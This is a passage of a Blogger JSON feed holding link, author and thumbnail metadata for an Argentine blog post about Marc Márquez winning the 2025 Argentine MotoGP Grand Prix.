MotoGP\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rectaprincipal.com.ar\/feeds\/4979501584977052985\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rectaprincipal.com.ar\/2025\/03\/marc-marquez-triunfa-nuevamente-en-el.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8737672625047540020\/posts\/default\/4979501584977052985"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8737672625047540020\/posts\/default\/4979501584977052985"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rectaprincipal.com.ar\/2025\/03\/marc-marquez-triunfa-nuevamente-en-el.html","title":"Marc Marquez triunfa nuevamente en el Gran Premio de Argentina 2025"}],"author":[{"name":{"$t":"Damián Fanelli"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17216310857541929405"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"27","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDiKEwM5mzAvcSnkAJuIdo4iTkr-RllHzfv5Ta-58AWns9L7wSP-o65dtBCV3C-HMV4qCRZ4l32482iXY-BpHVSsO66ncdm6B_U6RvzPLrJpodmBWoSMN1T6dncGcrYYU\/s220\/df.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCZxvRzBJaEfrYorEarZCj5Sug6VmYiseD9ISquARNdi-XZv4ZKLiGAfIEv-DzvPV6SkxKhHL-MZBchzLfVggsyp8gN5FhLu8VnFNYYZsNKYLYC_EaRgKdgPQD68ZVaSaqcSi5NTpvNuMVXOhiXbuigsXRyaAShueWl3hvovHh-U9-9SjQi7Bf4cfvenV3\/s72-c\/61b419bc-4a24-947f-bea0-eb2fec19f013.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});